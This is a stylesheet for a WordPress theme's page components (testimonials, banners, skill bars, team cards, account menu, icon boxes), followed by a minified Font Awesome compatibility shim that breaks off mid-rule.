display: inline-block;
color: #cccccc;
border-radius: 50%;
}
.ova_social .content a:not(:last-child) {
margin-right: 0;
}
.ova_social .content a i {
position: relative;
display: block;
font-size: 18px;
width: 38px;
height: 38px;
}
.ova_social .content a i:before {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
}
.ova_social .content a:hover {
transition: 0.5s all;
color: #ffffff;
}
.ova-instagram {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr;
grid-gap: 10px;
}
.ova-instagram a {
position: relative;
border-radius: 5px;
}
.ova-instagram a img {
border-radius: 5px;
}
.ova-instagram a:before {
position: absolute;
font-family: fontAwesome;
content: "\f16d";
font-size: 18px;
color: #fff;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
opacity: 0;
transition: 0.4s;
z-index: 2;
}
.ova-instagram a:after {
position: absolute;
content: "";
width: 100%;
height: 100%;
background: rgba(255, 255, 255, 0.4);
top: 0px;
left: 0px;
opacity: 0;
transition: 0.4s;
z-index: 1;
border-radius: 5px;
}
.ova-instagram a:hover:before, .ova-instagram a:hover:after {
opacity: 1;
}
.ova-heading .title {
margin: 0px;
font-size: 36px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 7px;
}
.ova-heading .sub-title {
margin: 0px;
font-size: 18px;
line-height: 1.2;
color: #666666;
margin-bottom: 6px;
}
.ova-heading .line {
display: inline-block;
width: 50px;
height: 2px;
}
.ova-heading .line.not-line {
display: none;
}
.ova-feature:hover .ova-media .wp-media {
transform: scale(1.1, 1.1);
}
.ova-feature .ova-media {
margin-bottom: 24px;
}
.ova-feature .ova-media .wp-media {
width: 168px;
height: 168px;
background-color: #f7f7f7;
border-radius: 5px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
border-radius: 100%;
}
.ova-feature .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature .info .title {
margin: 0px;
margin-bottom: 12px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .title a {
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .sub-title {
margin: 0px;
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-feature-2 {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 60px 30px 53px 30px;
}
.ova-feature-2:hover .ova-media .wp-media {
transform: scaleX(-1);
}
.ova-feature-2 .ova-media {
margin-bottom: 24px;
}
.ova-feature-2 .ova-media .wp-media {
text-align: center;
transition: 0.4s;
}
.ova-feature-2 .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature-2 .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature-2 .content .title {
margin: 0px;
margin-bottom: 14px;
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
}
.ova-feature-2 .content .title a {
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
transition: 0.4s;
}
.ova-feature-2 .content .title a:hover {
color: #e86c60 !important;
}
.ova-feature-2 .content .sub-title {
margin: 0px;
font-size: 20px;
line-height: 28px;
color: #666666;
}
.ova-testimonial.version_1 {
position: relative;
}
.ova-testimonial.version_1:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_1 > span {
position: absolute;
top: 50%;
left: 200px;
transform: translateY(-50%);
display: inline-block;
line-height: 1;
}
.ova-testimonial.version_1 > span:before {
margin-left: 0px;
font-size: 110px;
color: #fff1f0;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 > span {
left: 130px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 > span {
left: 0px;
}
}
.ova-testimonial.version_1 p {
margin: 0px;
}
.ova-testimonial.version_1 .wp-testimonial {
text-align: center;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media {
margin-bottom: 36px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image {
display: inline-block;
width: 105px;
height: 105px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 180px;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 100px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0;
}
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .desc {
font-size: 22px;
line-height: 32px;
font-weight: 500;
color: #333333;
margin-bottom: 38px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .name-author {
font-size: 26px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 9px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .job {
font-size: 18px;
line-height: 1.2;
color: #888888;
}
.ova-testimonial.version_1 .owl-nav {
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .owl-nav {
display: none;
}
}
.ova-testimonial.version_1 .owl-nav .owl-prev, .ova-testimonial.version_1 .owl-nav .owl-next {
background: transparent;
position: absolute;
top: 50%;
transform: translateY(-50%);
}
.ova-testimonial.version_1 .owl-nav .owl-prev i, .ova-testimonial.version_1 .owl-nav .owl-next i {
color: #c9c9c9;
font-size: 32px;
transition: 0.4s;
}
.ova-testimonial.version_1 .owl-nav .owl-prev:focus, .ova-testimonial.version_1 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_1 .owl-nav .owl-prev {
left: 0px;
}
.ova-testimonial.version_1 .owl-nav .owl-next {
right: 0px;
}
.ova-testimonial.version_2:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_2 p {
margin: 0px 0px 30px 0px;
}
.ova-testimonial.version_2 .item .content {
margin-bottom: 35px;
}
.ova-testimonial.version_2 .item .content .desc {
font-size: 18px;
line-height: 32px;
color: #333333;
}
.ova-testimonial.version_2 .item .ova-media {
display: flex;
}
.ova-testimonial.version_2 .item .ova-media .image {
flex: 0 0 85px;
}
.ova-testimonial.version_2 .item .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_2 .item .ova-media .wp-title {
flex: 0 0 calc(100% - 85px);
padding-left: 30px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .name-author {
font-size: 22px;
line-height: 1.2;
color: #333333;
font-weight: 600;
margin-bottom: 7px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .job {
font-size: 16px;
line-height: 1.2;
color: #999999;
}
.ova-testimonial.version_2 .owl-nav {
position: absolute;
right: 0;
top: -60px;
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_2 .owl-nav {
display: none;
}
}
.ova-testimonial.version_2 .owl-nav .owl-prev, .ova-testimonial.version_2 .owl-nav .owl-next {
width: 30px;
height: 30px;
background: transparent;
}
.ova-testimonial.version_2 .owl-nav .owl-prev i, .ova-testimonial.version_2 .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev:focus, .ova-testimonial.version_2 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_2 .owl-nav .owl-next {
margin-left: 5px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev {
margin-right: 5px;
}
.ova-testimonial .owl-dots {
position: absolute;
right: 0;
bottom: 30px;
}
@media screen and (max-width: 479px) {
.ova-testimonial .owl-dots {
position: static;
right: unset;
bottom: unset;
margin-top: 20px;
display: flex;
justify-content: center;
}
}
.ova-testimonial .owl-dots .owl-dot {
outline: none;
}
.ova-testimonial .owl-dots .owl-dot:not(:last-child) span {
margin-right: 15px;
}
.ova-testimonial .owl-dots .owl-dot span {
width: 27px;
height: 27px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
.ova-offer-banner1 {
padding: 31px 0 21px 38px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner1 .text-1 {
font-size: 48px;
line-height: 1;
font-weight: 600;
font-style: italic;
color: #fff;
}
.ova-offer-banner1 .text-1.text-2 {
margin-top: -6px;
display: inline-block;
}
.ova-offer-banner1 .wp-text-345 {
display: flex;
margin-top: 5px;
}
.ova-offer-banner1 .wp-text-345 .text-3 {
font-size: 80px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 {
display: inline-flex;
flex-wrap: wrap;
margin-left: 8px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-4 {
font-size: 50px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: 6px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-5 {
font-size: 20px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: -6px;
}
.ova-offer-banner2 {
display: flex;
flex-wrap: wrap;
text-align: right;
padding: 27px 34px 24px 20px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner2 p {
margin: 0px;
}
@media (max-width: 767px) {
.ova-offer-banner2 {
text-align: left;
}
}
.ova-offer-banner2 .content-1 {
flex: 0 0 calc(100% - 200px);
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 {
flex: 0 0 100%;
order: 2;
}
}
.ova-offer-banner2 .content-1 .title-1 {
font-size: 30px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
position: relative;
}
.ova-offer-banner2 .content-1 .title-1:after {
position: absolute;
top: 11px;
right: -24px;
content: "";
background: #ffd13c;
width: 1px;
height: 120px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-1 {
font-size: 20px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
text-transform: uppercase;
margin-bottom: 29px;
position: relative;
}
.ova-offer-banner2 .content-1 .sub-title-1:after {
position: absolute;
bottom: -11px;
right: 0px;
content: "";
background: #ffd13c;
width: 42px;
height: 1px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .sub-title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-2 {
font-size: 22px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
}
.ova-offer-banner2 .content-2 {
flex: 0 0 200px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-2 {
flex: 0 0 100%;
order: 1;
margin-bottom: 20px;
}
}
.ova-offer-banner2 .content-2 .title-2 {
font-size: 42px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
}
.ova-skill-bar .text-skill-bar {
font-size: 20px;
line-height: 28px;
color: #222222;
margin-bottom: 23px;
text-transform: uppercase;
font-weight: 600;
}
.ova-skill-bar .cove-killbar {
background: #ebebeb;
border-radius: 10px;
}
.ova-skill-bar .cove-killbar .skillbar-bar {
height: 5px;
width: 0px;
background: #e86c60;
border-radius: 10px;
}
.ova-skill-bar .skillbar {
position: relative;
display: block;
width: 100%;
}
.ova-skill-bar .skillbar:not(:last-child) {
margin-bottom: 33px;
}
.ova-skill-bar .percent {
position: absolute;
top: 0;
left: 0;
}
.ova-skill-bar .percent .relative {
position: relative;
}
.ova-skill-bar .percent .relative span {
font-size: 20px;
line-height: 28px;
color: #333333;
background: transparent;
position: absolute;
left: -27px;
}
.ova-about-team {
text-align: center;
}
.ova-about-team:hover .ova-media .image:after {
opacity: 1;
}
.ova-about-team:hover .ova-media .image .social {
opacity: 1;
}
.ova-about-team .ova-media {
margin-bottom: 36px;
}
.ova-about-team .ova-media .image {
display: block;
position: relative;
}
.ova-about-team .ova-media .image:after {
position: absolute;
top: 0;
left: 0;
content: "";
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
border-radius: 5px;
z-index: 1;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image img {
border-radius: 5px;
}
.ova-about-team .ova-media .image .social {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
z-index: 2;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image .social li:not(:last-child) {
margin-right: 18px;
}
.ova-about-team .ova-media .image .social li a i {
font-size: 18px;
color: #ffffff;
transition: 0.4s;
}
.ova-about-team .content .name {
margin: 0px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #333333;
margin-bottom: 14px;
}
.ova-about-team .content .job {
margin: 0px;
font-size: 16px;
line-height: 1.2;
color: #888888;
}
.ova-contact {
display: flex;
align-items: center;
}
.ova-contact .icon {
display: inline-flex;
}
.ova-contact .icon i {
display: inline-block;
line-height: 1;
margin-right: 15px;
}
.ova-contact .icon i:before {
margin: 0px;
font-size: 18px;
}
.ova-contact .address {
margin: 0px;
font-size: 16px;
line-height: 24px;
color: #333333;
font-weight: 400;
}
.ova-contact .address a {
font-size: 16px;
line-height: 24px;
color: #333333;
transition: 0.4s;
}
.ova-step-plan {
display: flex;
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 30px 50px 45px 30px;
}
@media (max-width: 425px) {
.ova-step-plan {
display: block;
}
}
.ova-step-plan h3, .ova-step-plan p {
margin: 0px;
}
.ova-step-plan .number {
padding-right: 20px;
}
.ova-step-plan .number span {
width: 70px;
height: 70px;
background: #e86c60;
box-shadow: 1px 0px 20px rgba(0, 0, 0, 0.08);
font-size: 24px;
line-height: 28px;
font-weight: 500;
color: #ffffff;
display: inline-flex;
justify-content: center;
align-items: center;
border-radius: 50%;
}
.ova-step-plan .content .title {
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
margin-top: 20px;
margin-bottom: 27px;
}
.ova-step-plan .content .sub-title {
font-size: 16px;
line-height: 28px;
color: #666666;
margin-bottom: 26px;
}
.ova-step-plan .content .button {
font-size: 15px;
line-height: 26px;
color: #e86c60;
border: 1px solid #e86c60;
border-radius: 3px;
display: inline-block;
padding: 7px 20px 6px 20px;
transition: 0.4s;
background: transparent;
}
.ova-step-plan .content .button:hover {
color: #ffffff;
background: #e86c60;
}
.ova-menu-acount {
display: flex;
align-items: center;
position: relative;
}
.ova-menu-acount .login, .ova-menu-acount .register, .ova-menu-acount .my-account {
display: flex;
align-items: center;
}
.ova-menu-acount .login i, .ova-menu-acount .register i, .ova-menu-acount .my-account i {
font-size: 14px;
margin-right: 8px;
}
.ova-menu-acount .login a, .ova-menu-acount .register a, .ova-menu-acount .my-account a {
font-size: 14px;
line-height: 1.2;
color: #333333;
transition: 0.4s;
padding: 22px 0px 22px 0px;
}
.ova-menu-acount .login a:hover, .ova-menu-acount .register a:hover, .ova-menu-acount .my-account a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account img {
border-radius: 100%;
margin-right: 8px;
width: 30px;
height: 30px;
object-fit: cover;
}
@media (max-width: 767.98px) {
.ova-menu-acount .register {
display: none;
}
}
.ova-menu-acount .slash {
font-size: 12px;
color: #d1d1d1;
padding: 0 9px;
}
@media (max-width: 767.98px) {
.ova-menu-acount .slash {
display: none;
}
}
.ova-menu-acount:hover .my-account-dropdown {
display: block;
opacity: 1;
z-index: 9999;
visibility: visible;
top: 100%;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount:hover .my-account-dropdown {
display: none;
}
}
.ova-menu-acount .my-account-dropdown {
position: absolute;
list-style: none;
min-width: 11rem;
visibility: hidden;
top: 110%;
z-index: -1;
padding: 0px;
margin: 0;
font-size: 1rem;
color: #212529;
text-align: left;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.15);
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount .my-account-dropdown {
right: 0;
display: none;
}
}
.ova-menu-acount .my-account-dropdown .item {
border-style: solid;
border-width: 0px 0px 1px 0px;
border-color: rgba(204, 204, 204, 0.28);
text-align: left;
width: 100%;
position: relative;
}
.ova-menu-acount .my-account-dropdown .item a {
padding: 10px 15px 10px 15px;
font-size: 14px;
text-transform: capitalize;
border-style: solid;
border-width: 0px 0px 0px 0px;
border-color: rgba(255, 255, 255, 0.06);
color: #343434;
display: block;
font-weight: 500;
}
.ova-menu-acount .my-account-dropdown .item a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account-dropdown .item.active a {
color: #e86c60;
}
.ova-icon-box .ova-icon-box-grid {
display: grid;
grid-gap: 56px;
}
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box {
border-radius: 5px;
border: 1px solid #E8E8E8;
padding: 25px;
position: relative;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .number {
position: absolute;
top: -30px;
right: -27px;
display: inline-flex;
justify-content: center;
align-items: center;
width: 74px;
height: 74px;
border-radius: 50%;
border: 1px solid #E8E8E8;
font-size: 22px;
font-weight: normal;
color: var(--primary);
background: #fff;
}
@media screen and (max-width: 1250px) {
.ova-icon-box .ova-icon-box-grid .icon-box .number {
display: none;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon {
font-size: 45px;
display: inline-flex;
line-height: 1;
color: var(--primary);
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon i, .ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
width: 45px;
height: 45px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title {
margin: 15px 0px 0px 0px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a {
color: var(--vendor-color-four, #222);
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a:hover {
color: var(--primary);
text-decoration: underline;
}
.ova-icon-box .ova-icon-box-grid .icon-box .desc {
margin: 20px 0px 0px 0px;
color: var(--vendor-color-five, #333);
}
body.rtl .ova-icon-box {
text-align: right;
}
body.rtl .ova-icon-box .ova-icon-box-grid .icon-box .number {
right: unset;
left: -27px;
}
.ova-icon-box-2 .ova-icon-box-list {
display: grid;
grid-gap: 35px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box {
display: flex;
gap: 25px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon {
flex: 0 0 40px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon i {
font-size: 40px;
display: inline-flex;
line-height: 1;
color: var(--primary);
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon svg {
width: 40px;
height: 40px;
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title {
margin: 0;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title a {
color: var(--vendor-color-four, #222);
transition: all 0.3s linear;
font-weight: 500;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .desc {
margin: 5px 0px 0px 0px;
}
body.rtl .ova-icon-box-2 {
text-align: right;
}
.ova-images-grid {
display: grid;
grid-template-columns: 370px 270px;
grid-gap: 30px;
}
@media screen and (max-width: 767px) {
.ova-images-grid {
grid-template-columns: 1fr 1fr !important;
}
}
@media screen and (max-width: 480px) {
.ova-images-grid {
grid-template-columns: 1fr !important;
}
}
.ova-images-grid .grid-item {
position: relative;
overflow: hidden;
border-radius: 5px;
}
.ova-images-grid .grid-item img {
display: block;
width: 100%;
height: auto;
object-fit: cover;
object-position: center;
}
.ova-images-grid .grid-item-1 {
grid-column: 1;
grid-row: 1/3;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-1 {
grid-column: auto !important;
grid-row: auto/auto !important;
}
}
.ova-images-grid .grid-item-2 {
grid-column: 2;
grid-row: 1;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-2 {
grid-column: auto !important;
grid-row: auto !important;
}
}
.ova-images-grid .grid-item-3 {
grid-column: 2;
grid-row: 2;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-3 {
grid-column: auto !important;
grid-row: auto !important;
}
}
@media screen and (max-width: 1300px) and (min-width: 1024px) {
.ova_hide_el_fr_1024px_to_1300px {
display: none;
}
}.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 